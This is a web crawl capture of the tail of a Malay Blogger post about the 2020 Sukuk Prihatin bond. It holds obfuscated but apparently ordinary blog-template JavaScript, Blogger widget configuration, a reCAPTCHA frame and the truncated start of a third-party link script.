\x37\x7c\x37\x39\x7c\x37\x32\x7c\x38\x34\x7c\x38\x39\x7c\x37\x36\x7c\x38\x33\x7c\x36\x63\x7c\x38\x37\x7c\x37\x6d\x7c\x37\x6f\x7c\x37\x70\x7c\x37\x71\x7c\x38\x30\x7c\x37\x72\x7c\x37\x73\x7c\x37\x74\x7c\x37\x75\x7c\x37\x6e\x7c\x37\x64\x7c\x36\x56\x7c\x37\x63\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x51\x7c\x36\x52\x7c\x36\x53\x7c\x36\x54\x7c\x36\x4e\x7c\x36\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x57\x7c\x36\x58\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x38\x51\x7c\x38\x77\x7c\x38\x53\x7c\x39\x30\x7c\x39\x31\x7c\x39\x32\x7c\x39\x39\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x39\x33\x7c\x61\x4b\x7c\x39\x36\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x4c\x7c\x61\x42\x7c\x39\x37\x7c\x61\x41\x7c\x39\x34\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x6c\x7c\x61\x73\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x53\x7c\x61\x43\x7c\x62\x65\x7c\x62\x66\x7c\x62\x63\x7c\x62\x62\x7c\x62\x61\x7c\x61\x57\x7c\x39\x38\x7c\x61\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x61\x56\x7c\x61\x55\x7c\x62\x34\x7c\x62\x35\x7c\x62\x36\x7c\x62\x38\x7c\x62\x39\x7c\x62\x33\x7c\x62\x37\x7c\x62\x32\x7c\x62\x64\x7c\x61\x44\x7c\x61\x6b\x7c\x39\x47\x7c\x61\x69\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x6e\x7c\x39\x76\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x39\x77\x7c\x39\x6c\x7c\x39\x63\x7c\x39\x6b\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x38\x54\x7c\x39\x62\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x61\x6a\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x45\x7c\x39\x6d\x7c\x39\x46\x7c\x61\x30\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x31\x7c\x61\x39\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x61\x7c\x39\x5a\x7c\x39\x51\x7c\x39\x59\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x48\x7c\x39\x50\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x39\x57\x7c\x39\x58\x7c\x61\x6d\x7c\x61\x74\x7c\x61\x4d\x7c\x61\x54\x7c\x61\x47\x7c\x61\x46\x7c\x61\x45\x7c\x37\x58\x7c\x7c\x7c\x7c\x7c\x7c\x5c\x27\x2e\x36\x6a\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x39\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x34\x7c\x78\x34\x38\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x32\x7c\x78\x33\x36\x7c\x31\x32\x35\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x34\x30\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x63\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x66\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x35\x30\x7c\x74\x79\x70\x65\x7c\x31\x30\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x38\x7c\x62\x72\x65\x61\x6b\x7c\x78\x34\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x61\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x38\x7c\x78\x34\x44\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x62\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x34\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x35\x7c\x78\x32\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x61\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x34\x33\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x33\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x39\x7c\x78\x37\x31\x7c\x78\x32\x39\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x31\x30\x36\x7c\x78\x32\x34\x7c\x31\x32\x30\x7c\x78\x34\x39\x7c\x63\x6f\x6e\x74\x65\x6e\x74\x54\x6f\x53\x75\x6d\x6d\x61\x72\x79\x5f\x52\x65\x67\x65\x78\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x34\x7c\x78\x32\x36\x7c\x31\x32\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x62\x7c\x78\x33\x46\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x66\x7c\x78\x32\x43\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x35\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x32\x7c\x31\x35\x39\x7c\x78\x37\x41\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x35\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x31\x7c\x78\x32\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x38\x7c\x31\x30\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x39\x7c\x78\x33\x39\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x39\x7c\x78\x33\x33\x7c\x78\x37\x30\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x36\x44\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x37\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x63\x6f\x6e\x74\x65\x6e\x74\x54\x6f\x53\x75\x6d\x6d\x61\x72\x79\x7c\x78\x36\x39\x7c\x33\x37\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x38\x31\x37\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x7c\x78\x33\x42\x7c\x78\x34\x43\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x33\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x64\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x34\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x61\x7c\x78\x32\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x31\x30\x33\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x38\x7c\x78\x36\x32\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x36\x36\x7c\x78\x37\x39\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x66\x7c\x78\x36\x42\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x7c\x74\x68\x69\x73\x7c\x65\x6c\x73\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x64\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x63\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x62\x7c\x31\x38\x38\x7c\x65\x76\x61\x6c\x7c\x31\x30\x32\x7c\x5f\x7c\x31\x37\x38\x7c\x31\x35\x30\x7c\x31\x37\x36\x7c\x31\x37\x35\x7c\x31\x37\x37\x7c\x31\x34\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x38\x36\x7c\x67\x69\x7c\x31\x38\x30\x7c\x31\x39\x31\x7c\x78\x32\x38\x7c\x31\x39\x36\x7c\x31\x38\x37\x7c\x78\x34\x46\x7c\x31\x38\x39\x7c\x31\x37\x39\x7c\x31\x34\x38\x7c\x33\x30\x30\x30\x7c\x31\x33\x30\x7c\x31\x33\x39\x7c\x78\x35\x46\x7c\x31\x37\x30\x7c\x31\x35\x33\x7c\x31\x34\x35\x7c\x31\x35\x35\x7c\x31\x32\x36\x7c\x31\x38\x35\x7c\x31\x35\x34\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x34\x31\x7c\x31\x39\x35\x7c\x31\x37\x31\x7c\x78\x34\x42\x7c\x31\x34\x34\x7c\x31\x37\x32\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x31\x34\x30\x7c\x31\x33\x31\x7c\x62\x5f\x72\x63\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x31\x32\x38\x7c\x31\x31\x39\x7c\x31\x32\x31\x7c\x31\x33\x37\x7c\x31\x30\x34\x7c\x31\x33\x36\x7c\x31\x34\x33\x7c\x31\x33\x38\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x78\x35\x39\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x31\x32\x34\x7c\x31\x39\x38\x7c\x31\x37\x33\x7c\x31\x33\x34\x7c\x31\x31\x38\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x31\x31\x31\x7c\x31\x33\x32\x7c\x31\x31\x30\x7c\x61\x63\x74\x69\x76\x65\x7c\x31\x32\x33\x7c\x31\x34\x32\x7c\x31\x36\x38\x7c\x31\x33\x33\x7c\x31\x32\x32\x7c\x66\x78\x7c\x31\x31\x34\x7c\x31\x30\x39\x7c\x31\x31\x37\x7c\x31\x31\x32\x7c\x31\x31\x36\x7c\x31\x31\x35\x7c\x31\x32\x37\x7c\x31\x31\x33\x7c\x31\x36\x39\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x31\x39\x32\x7c\x31\x38\x31\x7c\x31\x36\x37\x7c\x31\x35\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x61\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x62\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x39\x7c\x31\x38\x32\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x33\x7c\x31\x38\x34\x7c\x31\x38\x33\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x64\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x63\x7c\x31\x30\x35\x7c\x78\x35\x37\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x39\x34\x7c\x31\x30\x37\x7c\x38\x30\x30\x7c\x31\x37\x34\x7c\x31\x39\x37\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x34\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x33\x7c\x31\x33\x35\x7c\x31\x36\x35\x7c\x31\x30\x38\x7c\x31\x36\x33\x7c\x34\x30\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x37\x7c\x31\x36\x32\x7c\x31\x36\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x66\x7c\x31\x35\x38\x7c\x78\x34\x35\x7c\x31\x36\x30\x7c\x31\x36\x31\x7c\x31\x34\x36\x7c\x78\x34\x34\x7c\x69\x6e\x7c\x31\x35\x31\x7c\x31\x34\x39\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x65\x7c\x31\x35\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x63\x7c\x31\x39\x33\x7c\x31\x36\x34\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x30\x7c\x31\x39\x30\x7c\x66\x61\x6c\x73\x65\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x35\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_tnXfNT);
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$( window ).load(function() {
    jQuery("#status").fadeOut("slow");
    jQuery("#loader").delay(0).fadeOut();
    jQuery( "#status,#loader" ).remove();
});
  /*]]>*/
</script>
<script src='https://xhr.invl.co/magic/868/auto.js' type='text/javascript'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4tyOZImsDorwxMfL23I_Uf5pxFJQ:1768786944498';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8021179477531569361','//www.wikicara.org/2020/08/cara-sertai-sukuk-prihatin.html','8021179477531569361');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8021179477531569361', 'title': 'Wikicara', 'url': 'http://www.wikicara.org/2020/08/cara-sertai-sukuk-prihatin.html', 'canonicalUrl': 'http://www.wikicara.org/2020/08/cara-sertai-sukuk-prihatin.html', 'homepageUrl': 'http://www.wikicara.org/', 'searchUrl': 'http://www.wikicara.org/search', 'canonicalHomepageUrl': 'http://www.wikicara.org/', 'blogspotFaviconUrl': 'http://www.wikicara.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-54319988-2', 'encoding': 'UTF-8', 'locale': 'ms', 'localeUnderscoreDelimited': 'ms', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wikicara - Atom\x22 href\x3d\x22http://www.wikicara.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Wikicara - RSS\x22 href\x3d\x22http://www.wikicara.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wikicara - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8021179477531569361/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Wikicara - Atom\x22 href\x3d\x22http://www.wikicara.org/feeds/6647569478195012726/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9663560148185474', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan pautan', 'key': 'link', 'shareMessage': 'Dapatkan pautan', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Kongsi ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Kongsi ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Kongsi ke Pinterest', 'target': 'pinterest'}, {'name': 'E-mel', 'key': 'email', 'shareMessage': 'E-mel', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ms\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6647569478195012726', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/2_IPx3pgHkQ/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/2_IPx3pgHkQ/hqdefault.jpg', 'pageName': 'Cara Sertai Sukuk Prihatin', 'pageTitle': 'Wikicara: Cara Sertai Sukuk Prihatin', 'metaDescription': 'Kerajaan telah mengumumkan Sukuk Prihatin pada 18.8.2020 yang bertujuan untuk membantu kerajaan dalam pemulihan ekonomi selepas Covid19'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Pautan disalin ke papan keratan!', 'ok': 'Ok', 'postLink': 'Pautan Catatan'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Peribadi', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cara Sertai Sukuk Prihatin', 'description': 'Kerajaan telah mengumumkan Sukuk Prihatin pada 18.8.2020 yang bertujuan untuk membantu kerajaan dalam pemulihan ekonomi selepas Covid19', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vDUUKw7V_XVZ469-hNCUs-qOq-mAmL6q4wf1XcCF4SPjjF-Y7Pf0CZg47fDE4Vibdju89M8_g8Ssa6yY2zuQ5YPExkpRu_NiQOhwOFcMV7wijZ5Q', 'url': 'http://www.wikicara.org/2020/08/cara-sertai-sukuk-prihatin.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6647569478195012726}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4007607398-lbx__ms.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_xWw0doYq66T6IX2iU-a9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768786947205');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xhr.invl.co/magic/868/auto.js
body_size: 4082
content:
!function(e){var r={};function t(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)t.d(n,o,function(r){return e[r]}.bind(null,o));return n},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},t.p="/",t(t.s=33)}({33:function(e,r,t){e.exports=t(34)},34:function(module,exports){function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e,r){"use strict";e=e||"docReady",r=r||window;var t=[],n=!1,o=!1;function d(){if(!n){n=!0;for(var e=0;e<t.length;e++)t[e].fn.call(window,t[e].ctx);t=[]}}function i(){"complete"===document.readyState&&d()}r[e]=function(e,r){if("function"!=typeof e)throw new TypeError("callback for docReady(fn) must be a 